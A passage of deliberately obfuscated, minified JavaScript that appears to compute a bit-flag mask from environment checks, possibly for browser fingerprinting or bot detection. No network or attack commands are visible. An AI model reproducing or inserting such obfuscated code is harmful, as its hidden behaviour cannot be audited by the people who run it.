vq=vQ[vZ(0x500)]['split']('|'),vJ=0x0;while(!![]){switch(vq[vJ++]){case'0':if(vX=vQ[vZ(0x4c4)](vQ['gyejx'](vX,0xa),0xa),vX%=vi,vQ[vZ(0x8e7)](vX,0x0))return _0x57153b;continue;case'1':return vH;case'2':var vm,vH,vy,vE,vV,vn,vh,vi=_0x5a2a87[_0x5adcde(0x69,vQ[vZ(0x434)])],vX=vQ[vZ(0x29c)](_0x4fc279,0xa);continue;case'3':for(vm=vQ['NygDq'](vQ[vZ(0x29c)](vX,0x2),0x1),vH=[],vy=0x0;vy<vi;vy++)vH[vy]=_0xd2327b[vy];continue;case'4':if(vm){for(vE=0x0;vQ['zLtAa'](vE,vX);vE++)vV=vH[vQ[vZ(0x4a6)](_0x3bc8fc,0xa0,vQ[vZ(0x6e5)])](),vH[vQ[vZ(0x4a6)](_0x2c67a6,0x87,vQ[vZ(0x368)])](vV);}else{for(vn=0x0;vn<vX;vn++)vh=vH[_0x276903(0xdb,vQ[vZ(0xb89)])](),vH[vQ[vZ(0x3c3)](_0x4759f2,0x31,vQ[vZ(0xdbb)])](vh);}continue;}break;}}}),vQ[vN(0xda3)](vj,0x7,vw,0x200000,0x1,0x400,function(){var vZ=vN;return vU>=0x4&&vQ[vZ(0x4ba)](vU,0x6);},function(){var vZ=vN,vq={'ChopR':function(vJ,vm){return vQ['BDEBh'](vJ,vm);}};return vQ[vZ(0x8e7)](vQ['FLyZx'],vQ['giolW'])?vq['ChopR'](_0x29e2a8,0x1):vQ[vZ(0xc31)](vU,0x6)&&vQ[vZ(0x6f2)](vU,0x8);}),vQ['oBQAc'](vj,0x13,Z,0x800,0x40,0x8000,function(){var vZ=vN,vq={'ZUdQj':function(vJ,vm){var vH=vf;return vQ[vH(0x548)](vJ,vm);}};return vQ[vZ(0x8e7)](vQ['NRpsQ'],vZ(0x1fd))?vQ[vZ(0xbde)](vU,0x8)&&vQ['fMjPb'](vU,0xa):_0x56f6fa>=0x6&&vq['ZUdQj'](_0x3410ff,0x8);},function(){var vZ=vN;return vQ['fEMCY'](vZ(0xa5e),vQ[vZ(0x5ee)])?vQ[vZ(0xa8f)](_0x7db325,_0x513911[0x2],_0x3b7d56):vQ[vZ(0xc31)](vU,0xa)&&vQ[vZ(0x548)](vU,0xc);}),vQ['oBQAc'](vj,0x3,vw,0x200000,0x4000,0x8000,function(){var vZ=vN,vq={'xLzoF':function(vJ,vm){var vH=vf;return vQ[vH(0x261)](vJ,vm);}};return vQ['fEMCY'](vQ['uUJyb'],vQ[vZ(0x797)])?vQ[vZ(0xc31)](vU,0xc)&&vU<0xe:vq[vZ(0x1ac)](_0x837e6c,0xa)&&_0x19f01a<0xc;},function(){var vZ=vN;if(vQ[vZ(0xd7e)](vQ[vZ(0xa31)],vQ[vZ(0xb10)]))_0xee2a97[0x1a][_0x5d134f[0x1f]](_0x2d0611[0x14],_0x5e60b3[0x28],_0x2d0322[0x28]);else return vQ[vZ(0xc31)](vU,0xe)&&vQ[vZ(0xd01)](vU,0x10);}),vQ[vN(0x5e5)](vj,0x8,Z,0x40000,0x400,0x20000,function(){return vQ['iwVqD'](vU,0x10)&&vQ['hmvpU'](vU,0x12);},function(){var vZ=vN;if(vQ[vZ(0x5d2)]('ovugx',vQ[vZ(0x675)]))_0x31e242=_0x413fd8[0x4][_0x44ace1[0x11]](_0x2a4268)[_0x41bd83[0xe]]();else return vQ[vZ(0x1c6)](vU,0x12)&&vQ[vZ(0x3c2)](vU,0x14);}),vj(0xd,vw,0x4000000,0x10,0x800,function(){var vZ=vN;return vQ[vZ(0x841)](vQ[vZ(0x37e)],vQ['pEAyt'])?vQ[vZ(0x3b5)](vQ[vZ(0xce5)](vU,0x2),0x0):_0x1a02e0>=0x4&&vQ[vZ(0xd01)](_0x16d9ba,0x6);},function(){var vZ=vN,vq={'gCtak':function(vJ,vm){var vH=vf;return vQ[vH(0x789)](vJ,vm);},'eXvwp':function(vJ,vm){return vJ<vm;}};return vQ['jkhwW'](vQ[vZ(0x9e3)],vZ(0xdaf))?vq[vZ(0x864)](_0x2e8c06,0x2)&&vq[vZ(0x380)](_0x5b9b77,0x4):vQ[vZ(0x277)](vU,z);}),vj(0x4,Z,0x1000,0x8000,0x10,function(){var vZ=vN,vq={'LwYDr':function(vJ,vm){return vJ>vm;}};return vQ['QzQJu'](vQ[vZ(0x294)],vQ[vZ(0x294)])?vq[vZ(0x4fc)](_0x2c2350,0x0):ve>=0x0&&ve<0x2;},function(){var vZ=vN;if(vQ['fEMCY'](vZ(0xb25),vQ['VFZKI']))return vQ[vZ(0x261)](ve,0x2)&&vQ[vZ(0xd01)](ve,0x4);else _0x13c7d9=_0x5199a7&&_0x14e050()?_0x325445(_0x1102ac):_0x2ab1ab;}),vQ[vN(0x5e5)](vj,0xd,vw,0x80000,0x40000000,0x10000000,function(){var vZ=vN;return vQ[vZ(0x9ce)](ve,0x4)&&vQ[vZ(0xb5a)](ve,0x6);},function(){var vZ=vN,vq={'wFhEN':function(vm,vH,vy){return vm(vH,vy);},'yKyHe':function(vm,vH,vy){var vE=vf;return vQ[vE(0x4a6)](vm,vH,vy);},'DphXn':function(vm,vH,vy){var vE=vf;return vQ[vE(0x888)](vm,vH,vy);},'nwLfZ':vQ[vZ(0x97b)]};if(vQ[vZ(0x5d2)](vQ[vZ(0xd73)],vQ[vZ(0x9d9)]))return vQ[vZ(0x1c6)](ve,0x6)&&vQ[vZ(0xb5a)](ve,0x8);else{var vJ=_0x59a4e6[vq[vZ(0xd0f)](_0x11f786,0xb9,vq['yKyHe'](_0xa2d486,0x5,vZ(0x736)))](this,arguments);return vJ[vq[vZ(0x16e)](_0x1737a3,0xc5,vq[vZ(0xce4)](_0x32727,0x6,vq[vZ(0xa41)]))]();}}),vj(0x6,vw,0x100000,0x20,0x2000000,function(){var vZ=vN,vq={'aEFxQ':function(vJ,vm,vH){var vy=vf;return vQ[vy(0xa8f)](vJ,vm,vH);},'YRMVX':vQ[vZ(0xd63)],'ToQsw':function(vJ,vm,vH){var vy=vZ;return vQ[vy(0x4a6)](vJ,vm,vH);},'sjQle':vZ(0x478)};return vQ['BWxTl'](vQ[vZ(0xc41)],vQ[vZ(0xc41)])?_0x241e1e[vq[vZ(0x901)](_0xb3210,0xcf,vq['YRMVX'])][vq[vZ(0x70a)](_0x2bf317,0xf4,vq['sjQle'])]():vQ[vZ(0x9e1)](ve,0x8)&&vQ[vZ(0xd01)](ve,0xa);},function(){var vZ=vN,vq={'GNoLw':function(vJ,vm){var vH=vf;return vQ[vH(0x277)](vJ,vm);}};return vQ['NeFaT'](vQ['Wtlif'],vQ[vZ(0x1d1)])?vQ['WQkoB'](ve,0xa)&&vQ[vZ(0xb5a)](ve,0xc):vq[vZ(0xc79)](_0x1fc89f,0x4);}),vQ['YSrzp'](vj,0x7,vw,0x800,0x40000,0x2,function(){var vZ=vN,vq={'kOOOy':function(vJ,vm){return vJ-vm;},'vWRCY':function(vJ,vm){var vH=vf;return vQ[vH(0x6b8)](vJ,vm);},'lxFPh':function(vJ,vm){var vH=vf;return vQ[vH(0xc9d)](vJ,vm);}};if(vQ[vZ(0x77c)](vQ[vZ(0x6d3)],vQ[vZ(0xa5c)]))return vQ['MjZdC'](ve,0xc)&&vQ['pHSCu'](ve,0xe);else{if(vq[vZ(0xa03)](+new _0x11280e[0x12](),_0x4adb99['prototype'][_0x58e431[0x0]])>vq[vZ(0x439)](_0x25beb8,0xb5))return _0x170fb9[0x2a](),vq[vZ(0x9f2)](_0x439d40,_0xea1a08);if(!_0x274b8a[0x11](~_0xc5bd01))return _0x272e7d;return _0xf98604[0x2a](),vq[vZ(0x9f2)](_0xd7f74c,_0x341ce8);}},function(){var vZ=vN,vq={'RsbOh':function(vJ,vm){var vH=vf;return vQ[vH(0x301)](vJ,vm);},'uYoMk':function(vJ,vm){var vH=vf;return vQ[vH(0x579)](vJ,vm);}};return vQ[vZ(0xba3)]!==vQ[vZ(0xba3)]?vq['RsbOh'](_0x49c17a,0x8)&&vq[vZ(0xe2e)](_0x2ba937,0xa):vQ['nCkYp'](ve,0xe)&&vQ[vZ(0xd01)](ve,0x10);}),vQ[vN(0xd92)](vj,0x6,vw,0x40,0x80,0x200,function(){var vZ=vN,vq={'xKNWE':function(vm,vH,vy){var vE=vf;return vQ[vE(0x729)](vm,vH,vy);},'bMxrw':vZ(0x85d),'gIuzT':function(vm,vH){var vy=vZ;return vQ[vy(0x41c)](vm,vH);},'WSjfy':vZ(0xd75)};if(vQ['OpUDt'](vQ['IXVrx'],vQ[vZ(0xcd1)])){var vJ=_0x254e04?function(){var vm=vZ,vH=vq[vm(0xe44)](_0x36571a,0x43,_0x73f83a(0xa,vm(0xaa7)));return _0x1291ef[vq['xKNWE'](_0xa8d2cd,0x59,_0x571770(0x7,vq[vm(0x17b)]))](vH);}:function(){var vm=vZ;if(vq[vm(0x6bf)](_0x1c2f2f,_0x12bb30)){var vH=_0x505865[vq['xKNWE'](_0x1ac45a,0xb9,_0x4e1226(0x5,vm(0x736)))](this,arguments);return vH[vq[vm(0xe44)](_0x1d8959,0xc5,_0x2e22c1(0x6,vq[vm(0xb05)]))]();}};return vJ;}else return vQ['iiknQ'](ve,0x10)&&vQ[vZ(0x9e9)](ve,0x12);},function(){var vZ=vN;return vQ[vZ(0xc21)](vQ[vZ(0x85a)],vQ[vZ(0x884)])?vQ['zqEog']:ve>=0x12&&vQ[vZ(0x71a)](ve,0x14);}),vj(0x10,Z,0x20000000,0x2000,0x4,function(){var vZ=vN;return vQ['sDpiF'](vQ[vZ(0x4c4)](ve,0x2),0x0);},function(){return vQ['fEMCY'](ve,z);});}()),vj(0x4,Z,0x40,0x20000,0x800,function(){return 0x0;},function(){return 0x1;}),vj(0x5,Z,0x10000000,-0x80000000,0x4,function(){return 0x0;},function(){return 0x1;}),vj(0xf,Z,0x10000,0x4000000,0x2000,function(){var vN=Wn,vQ={'PSnEb':function(vU,ve,vZ){return vU(ve,vZ);},'dpPEv':'moR7'};return B[vQ[vN(0x935)](Wh,0x6e,vQ['dpPEv'])];}),{'R':function(vN,vQ,vU){var ve=Wn,vZ={'SHZoU':function(vG,va){return vG===va;},'Hfanp':function(vG,va){return vG!==va;},'bemzN':ve(0xa3d),'IhhQW':ve(0x3be),'oswHn':function(vG,va){return vG%va;},'VgPgI':ve(0x617),'UyIfm':function(vG,va,vg){return vG(va,vg);},'BhuiL':ve(0x1ff),'KtCJG':function(vG,va,vg){return vG(va,vg);},'YRSnb':ve(0xc4a),'KxoHJ':function(vG,va){return vG<va;},'kjEpQ':function(vG,va,vg){return vG(va,vg);},'nlntz':'5i%6','MZmuO':ve(0xc33),'FzChh':function(vG,va){return vG==va;},'CAoyQ':function(vG,va,vg){return vG(va,vg);},'NMEwI':ve(0x36c),'mkvbq':function(vG,va,vg){return vG(va,vg);},'vFgjJ':function(vG,va,vg){return vG(va,vg);},'QUUZq':function(vG,va,vg){return vG(va,vg);},'aqfIc':'2RPu','gtqgC':ve(0x815),'xdElm':function(vG,va){return vG>va;},'okAaJ':ve(0x369),'nOiBu':function(vG,va,vg){return vG(va,vg);},'xNSNG':ve(0xba2),'LbltF':'3xU7','Ljliq':function(vG,va,vg){return vG(va,vg);},'WEyaQ':'1gYw','XvXIj':function(vG,va,vg){return vG(va,vg);},'Jtpir':ve(0x446),'yKIXD':'L%ks','EbwLJ':function(vG,va,vg){return vG(va,vg);},'GUyHF':ve(0xdcc),'HmwJe':function(vG,va,vg){return vG(va,vg);},'pNdro':function(vG,va,vg){return vG(va,vg);},'pfTCR':ve(0xaa4),'fmVLB':ve(0x45f),'ihgjg':function(vG,va){return vG===va;},'YtBcs':ve(0x7b6),'dpEPR':function(vG,va){return vG===va;},'QiSAd':function(vG,va,vg){return vG(va,vg);},'gBnKP':ve(0xbbc),'iWfGo':function(vG,va){return vG===va;},'fUcSu':ve(0x654),'GsmlF':function(vG,va){return vG===va;},'uBxwL':ve(0x91a),'HdjKM':function(vG,va){return vG===va;},'TFXGS':function(vG,va,vg){return vG(va,vg);},'aYeyB':ve(0x98b),'sPCkN':function(vG,va){return vG===va;},'QIPJc':ve(0x69e),'mXlHg':ve(0x620),'mgNGi':function(vG,va,vg){return vG(va,vg);},'vGBap':'AIuwL','pDzyN':ve(0x188),'HSxrS':function(vG,va,vg){return vG(va,vg);},'QNPqY':function(vG,va,vg){return vG(va,vg);},'AWmOp':function(vG,va,vg){return vG(va,vg);},'ZPpum':'^mV#','FtZuE':function(vG){return vG();},'IREWl':ve(0xdc9),'uxOQf':function(vG,va,vg){return vG(va,vg);},'ciEtR':'Apsp','LPAiZ':function(vG){return vG();},'UQzkE':function(vG,va,vg){return vG(va,vg);},'ffOhT':function(vG,va,vg){return vG(va,vg);},'VvApU':'!9@s','FlMdE':'sDefy','yUTDN':ve(0x31a),'gdRSQ':function(vG,va){return vG===va;},'FeisW':function(vG,va){return vG!==va;},'zmLPL':ve(0xab2),'GTKzQ':'rFgCZ','ItSaE':ve(0x9a8),'yWDPs':function(vG,va,vg){return vG(va,vg);},'pwqmR':ve(0xb0e),'yanbN':ve(0x5e0),'mhkMv':function(vG,va){return vG!=va;},'ecKlo':'DBgd','MVSfB':function(vG,va){return vG(va);},'IUpAC':ve(0xe12),'pCLRG':function(vG,va,vg){return vG(va,vg);},'hGnGd':ve(0xdff),'gRKrk':ve(0x75d),'ukZQo':function(vG,va){return vG-va;},'fMouH':function(vG,va,vg){return vG(va,vg);},'lgiDs':function(vG,va){return vG>=va;},'KoDJw':function(vG,va,vg){return vG(va,vg);},'WjUpO':'BqpCV','ztmer':function(vG,va){return vG!==va;},'jDCqC':ve(0x4d6),'abHkh':ve(0x7e2),'bWgFB':'17Kn','CbqPO':function(vG,va,vg){return vG(va,vg);},'pXTOR':ve(0x230),'PFfjb':function(vG,va){return vG>va;},'CZhMO':'uIJpM','qODUD':function(vG,va){return vG-va;},'SKTnb':function(vG,va,vg){return vG(va,vg);},'bKFzR':ve(0x6df),'hfcOT':function(vG,va){return vG===va;},'EsKLE':function(vG,va){return vG!==va;},'WObvi':ve(0x3fc),'DbBQE':function(vG,va){return vG!=va;},'vPvUs':function(vG,va){return vG*va;},'qeeIc':function(vG,va){return vG||va;},'pypzQ':'myVEq','abTUL':function(vG,va){return vG in va;},'MWTUe':'ta%%','IiezS':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'DNgwJ':function(vG,va,vg){return vG(va,vg);},'eywjF':ve(0x3a8),'iNVve':ve(0x802),'GWsuM':ve(0x5b1),'HHWoO':ve(0x882),'YOmdY':function(vG,va){return vG===va;},'LzQzl':ve(0xbcf),'cJtNc':function(vG,va){return vG<va;},'TfYQG':ve(0x72b),'PNnfn':function(vG,va){return vG!==va;},'RLJhf':ve(0x3e5),'WPmJK':function(vG,va){return vG<va;},'Kbdzw':ve(0x599),'Bxuwb':ve(0x8fd),'WbrPy':function(vG,va){return vG>=va;},'lDYFy':function(vG,va){return vG<va;},'nvIAe':function(vG,va,vg){return vG(va,vg);},'OZRvX':'poie','RKptn':function(vG,va,vg){return vG(va,vg);},'ypgos':ve(0x5ba),'FqpBC':function(vG,va){return vG===va;},'gciYN':ve(0xa45),'JCbLK':function(vG,va){return vG(va);},'eKqwg':'OSyNW','uKnbQ':ve(0xb0d),'gWdme':function(vG,va){return vG<va;},'ZqnHE':function(vG,va){return vG>=va;},'uPPLR':function(vG,va){return vG<va;},'nCgYh':function(vG,va){return vG===va;},'MlfMR':'EjCkB','Vlsft':function(vG,va){return vG<va;},'MIIKC':function(vG,va,vg){return vG(va,vg);},'GHdUg':ve(0x9e5),'eeJZf':function(vG,va,vg){return vG(va,vg);},'IZPMt':'sJVPO','fFRTa':function(vG,va){return vG(va);},'tkrDt':function(vG,va,vg){return vG(va,vg);},'RDrrN':'Her3','NTVsF':function(vG,va,vg){return vG(va,vg);},'pQMYA':ve(0x8d4),'TQjZw':ve(0x85f),'VAkxs':function(vG,va){return vG<va;},'taixW':ve(0x621),'kUxTd':ve(0x765),'aHfAJ':ve(0x588),'nQpoi':ve(0xd02),'KYQSf':function(vG,va){return vG<va;},'YKTbP':function(vG,va,vg){return vG(va,vg);},'ojCfa':function(vG,va){return vG(va);},'VXXYb':ve(0x938),'bTdaz':'ITGtk','ToonO':ve(0xb66),'dufeO':function(vG,va){return vG>=va;},'dJnJu':'1AkO','kbfrs':'f&Y#','UiJLU':function(vG,va){return vG<va;},'LWows':function(vG,va){return vG<va;},'jKLLV':function(vG,va){return vG!=va;},'ualKZ':function(vG,va){return vG<va;},'gfdZc':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'fBjsm':ve(0x725),'kuaqG':function(vG,va){return vG>va;},'qXLYc':function(vG,va){return vG!==va;},'eBlZj':'brHnH','SrRUA':function(vG,va){return vG>=va;},'VYSTx':function(vG,va){return vG>=va;},'CrDPd':function(vG,va){return vG<va;},'KxRRv':ve(0xa52),'XPAxx':function(vG,va){return vG+va;},'UAUZS':ve(0xc4e),'RMYdR':function(vG,va){return vG<va;},'MArxc':ve(0x48d),'EDtAd':ve(0xe1e),'dVLOb':function(vG,va){return vG>=va;},'YMMnV':function(vG,va){return vG<va;},'CURvo':ve(0x39e),'DxpPf':ve(0xa7d),'yLlfA':ve(0x681),'juQvi':function(vG,va){return vG<va;},'ezZxf':function(vG,va){return vG!==va;},'hrpLI':function(vG,va){return vG%va;},'kBbMk':ve(0x747),'JbutU':function(vG,va){return vG>va;},'zMaeR':ve(0xb6a),'ZgouW':function(vG){return vG();},'Hukhs':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'czGnn':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'htYVT':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'NQMxw':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'BTJJQ':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'WNdML':function(vG,va,vg){return vG(va,vg);},'nigZQ':ve(0x502),'Fqqcq':function(vG,va){return vG>=va;},'DyBnv':ve(0x6b4),'tRvcC':ve(0xc4c),'UqHXI':function(vG,va){return vG!==va;},'QjfUg':ve(0x824),'InUrB':function(vG,va,vg){return vG(va,vg);},'AluWu':ve(0xc58),'VnnSP':function(vG,va,vg){return vG(va,vg);},'ktfne':function(vG,va,vg){return vG(va,vg);},'gPMJR':function(vG,va){return vG>va;},'LXqiA':function(vG,va,vg){return vG(va,vg);},'FKcsU':function(vG,va,vg){return vG(va,vg);},'gHawl':'LS^E','xtqbh':function(vG,va){return vG>va;},'GyYtF':function(vG,va){return vG!==va;},'QFkNy':ve(0x9b0),'Yubbh':ve(0x366),'tcWqi':function(vG,va,vg){return vG(va,vg);},'nVEaU':function(vG,va){return vG===va;},'NMsLd':function(vG,va,vg){return vG(va,vg);},'QxxgM':function(vG,va,vg){return vG(va,vg);},'JEWqw':ve(0x656),'XSzdu':function(vG,va,vg){return vG(va,vg);},'vFEyY':'omO1','baZUs':function(vG,va,vg){return vG(va,vg);},'IZTbn':function(vG,va,vg){return vG(va,vg);},'TmrRJ':function(vG,va){return vG(va);},'MfVqU':function(vG,va){return vG+va;},'dEDbk':function(vG,va,vg){return vG(va,vg);},'IzTRh':function(vG,va,vg){return vG(va,vg);},'kVTya':'eCRf','FdSel':function(vG,va,vg){return vG(va,vg);},'JWtnN':ve(0xcbb),'wRGjI':ve(0x70f),'KMcSr':ve(0xa81),'zxrjQ':ve(0x720),'ATJuZ':ve(0x524),'sttbP':'UXOk','uScok':ve(0x798),'xisDf':'LsbUR','zgyxU':ve(0x4ae),'fvPWv':'18gu','qnITl':ve(0x775),'mEmDc':function(vG,va){return vG+va;},'IaeZb':function(vG,va,vg){return vG(va,vg);},'QtfhT':'gl4I','vaPeE':ve(0x364),'xisvU':function(vG,va,vg){return vG(va,vg);},'TgTBm':function(vG,va){return vG||va;},'gnTEc':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'Mewjw':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'nnmEz':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'WrKEt':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'SgesT':function(vG,va){return vG<va;},'qhIlD':function(vG,va){return vG===va;},'sMgva':ve(0x403),'bsNwx':function(vG,va){return vG>va;},'kRuYX':function(vG,va){return vG===va;},'DABYM':ve(0x19f),'rLbYc':ve(0x558),'bPgqE':'oFPMO','bckmJ':function(vG,va,vg){return vG(va,vg);},'xCQGI':ve(0xc03),'DmrZB':function(vG,va){return vG===va;},'gpsTT':ve(0xd54),'KcjWm':function(vG,va){return vG!==va;},'bsZdE':'prbnd','dIjBJ':ve(0x7b7),'anxjk':ve(0x2df),'fwpEi':function(vG,va){return vG>va;},'EGkKH':ve(0x5a9),'DYlHq':function(vG,va){return vG===va;},'LAcrt':function(vG,va,vg){return vG(va,vg);},'kZvCb':function(vG,va){return vG===va;},'bfvMs':ve(0x2d2),'ZwsjN':function(vG,va){return vG>>>va;},'Sctwc':function(vG,va){return vG^va;},'gnoeB':function(vG,va){return vG(va);},'JyNBY':ve(0xdc0),'DxWGt':function(vG,va){return vG!==va;},'vukcD':ve(0x85e),'UjUYE':ve(0xa51),'mhXTO':function(vG,va){return vG===va;},'duvyo':ve(0xbc0),'PtaKq':ve(0xe09),'pUrJW':function(vG,va){return vG===va;},'KTrzN':ve(0x60b),'huxsN':function(vG,va){return vG>=va;},'yeAej':'EDhmQ','bVGrJ':ve(0xdde),'HZJsM':ve(0xcf8),'RkqPt':'ByhDU','emePz':function(vG,va){return vG===va;},'RWvQk':function(vG,va){return vG!==va;},'lOEPV':ve(0xdf9),'CSesw':function(vG,va){return vG===va;},'qreak':ve(0xb77),'wnGHD':ve(0x417),'OBRKd':function(vG,va){return vG-va;},'EYEkv':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'BAmvY':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'JIguv':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'RDwao':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'zbMAQ':function(vG,va){return vG===va;},'ggysW':ve(0xb79),'JOFjj':ve(0xcb0),'asyQQ':function(vG,va,vg){return vG(va,vg);},'tIPHl':ve(0x6ac),'sCXvu':ve(0x998),'DEApE':function(vG,va){return vG(va);},'mqgFO':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'EbBxA':function(vG,va){return vG===va;},'GZtoE':ve(0x6a4),'IxSxB':function(vG,va,vg){return vG(va,vg);},'ucMlW':function(vG,va,vg){return vG(va,vg);},'cIbVc':ve(0x1f3),'YBgVJ':'tgkKR','LbTBm':function(vG,va,vg){return vG(va,vg);},'RIyDW':function(vG,va,vg){return vG(va,vg);},'Nbxlf':'ui%7','Rdxpt':ve(0xb74),'dULhj':function(vG,va,vg){return vG(va,vg);},'JaZOE':ve(0x6f1),'vdEcY':ve(0x527),'Wrotd':ve(0x578),'wOunT':ve(0xa90),'bxDJu':function(vG,va){return vG(va);},'zuzGY':ve(0x871),'Rvchf':function(vG,va,vg){return vG(va,vg);},'vreGc':ve(0x5de),'TJbQK':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'ggfza':function(vG,va){return vG!=va;},'WaOhV':ve(0xdd6),'dpuRx':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'Zpjrv':function(vG,va,vg,vI,vx,vA){return vG(va,vg,vI,vx,vA);},'drPXb':function(vG,va,vg,vI,vx,vA){return vG(va,vg,vI,vx,vA);},'UmXjD':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'xYrZM':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'hMccA':function(vG,va,vg){return vG(va,vg);},'WfLNt':ve(0x876),'ULutB':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'IvUcj':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'ylekY':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'iBnRy':function(vG,va,vg,vI){return vG(va,vg,vI);},'UzHXQ':ve(0x81c),'HnOfT':function(vG,va,vg){return vG(va,vg);},'ykoVN':ve(0xe83),'mdzIl':function(vG,va,vg){return vG(va,vg);},'dPPpS':ve(0x5ef),'GYpVP':function(vG,va,vg){return vG(va,vg);},'ckqpB':function(vG,va,vg){return vG(va,vg);},'QcZIa':'s7&z','SXZgQ':ve(0x1ec),'TWASz':function(vG,va){return vG+va;},'mJGwX':function(vG,va,vg){return vG(va,vg);},'jhqYY':'t^C4','NwzwN':function(vG,va,vg){return vG(va,vg);},'XkNiH':function(vG,va,vg){return vG(va,vg);},'VLicG':function(vG,va,vg){return vG(va,vg);},'onsMB':function(vG,va,vg){return vG(va,vg);},'vgGon':ve(0x323),'KqYgz':ve(0x39d),'kgntA':function(vG,va){return vG>>>va;},'HJOTs':function(vG,va,vg){return vG(va,vg);},'sJFKB':ve(0xb9c),'TorAJ':function(vG,va){return vG+va;},'clWgB':function(vG,va){return vG+va;}},vq,vJ,vm,vH,vy,vE,vV,vn,vh,vi,vX;function vr(vG,va){var vg=ve,vI={'JffbV':function(vO,vd){var w0=vf;return vZ[w0(0x28c)](vO,vd);}};if(vZ[vg(0x651)](vZ[vg(0xe64)],vZ['IhhQW'])){var vx=vg(0x856)['split']('|'),vA=0x0;while(!![]){switch(vx[vA++]){case'0':if(vL=vZ[vg(0x25a)](vL+0xa,0xa),vL%=vl,vZ[vg(0x28c)](vL,0x0))return vG;continue;case'1':var vD,vo,vt,vc,vs,vY,vb,vl=vG[Wh(0x69,vZ[vg(0x43f)])],vL=vZ['oswHn'](va,0xa);continue;case'2':if(vD){for(vc=0x0;vc<vL;vc++)vs=vo[vZ[vg(0x5a3)](Wh,0xa0,vZ['BhuiL'])](),vo[vZ[vg(0xc47)](Wh,0x87,vZ[vg(0x819)])](vs);}else{for(vY=0x0;vZ[vg(0xe69)](vY,vL);vY++)vb=vo[vZ['kjEpQ'](Wh,0xdb,vZ['nlntz'])](),vo[vZ['UyIfm'](Wh,0x31,vZ['MZmuO'])](vb);}continue;case'3':return vo;case'4':for(vD=vZ[vg(0x79b)](vZ[vg(0x25a)](vL,0x2),0x1),vo=[],vt=0x0;vt<vl;vt++)vo[vt]=vG[vt];continue;}break;}}else return vI[vg(0xcad)](_0x2baed2,0x8);}return vZ[ve(0x21e)](vj,0x10,Z,0x10000,0x200,-0x80000000,function(){var vG=ve;return vZ[vG(0x28c)](vZ['gtqgC'],vG(0xad7))?_0x41b523[vZ['KtCJG'](_0x27a0d2,0x101,vG(0xb40))][_0x523ed0(0xdf,vG(0xdcc))](_0x29e87f[vZ[vG(0x820)](_0x16c046,0x76,vZ[vG(0xda7)])][vZ[vG(0x4c8)](_0x4b8c61,0xbb,vG(0x5ba))],vZ[vG(0x697)](_0x2251f7,0x58,vG(0x47b)))[vZ[vG(0x388)](_0x578423,0x8b,vZ['aqfIc'])]:vZ['xdElm'](v3,0x0)&&vZ[vG(0xa43)](v2,0x0);}),vZ[ve(0x99a)](vU,null)&&vU[vZ[ve(0x2bc)](Wh,0x89,vZ[ve(0xbfa)])](Wh(0xcc,vZ[ve(0xa23)]))===-0x1&&vZ[ve(0x37f)](vj,0xe,vw,0x20000,0x40000000,-0x80000000,vK),vZ[ve(0xcfd)](vj,0x5,Z,0x20000000,0x40000000,0x8000000),vZ['drPXb'](vj,0x7,vw,0x20000,0x2000,0x400000),vj(0x1,vw,0x2000000,0x2000,0x1,function(){var vG=ve,va={'NBMdx':function(vg,vI){var vx=vf;return vZ[vx(0x25a)](vg,vI);}};return vZ['okAaJ']===vG(0xe13)?va['NBMdx'](_0x52442a,0x2)>0x0:B[vZ[vG(0x870)](Wh,0xf5,vZ[vG(0x818)])][vZ[vG(0x939)](Wh,0xf1,vZ[vG(0x90b)])](vZ[vG(0x24a)](Wh,0x65,vZ[vG(0x35d)]))||B[vZ[vG(0x335)](Wh,0x3a,vZ[vG(0x568)])][vZ[vG(0x335)](Wh,0xf1,vZ[vG(0x90b)])](vZ[vG(0x697)](Wh,0x65,vZ[vG(0x35d)]));}),vZ[ve(0x5d1)](vj,0x5,Z,0x8000,0x200,0x20,function(){var vG=ve;return 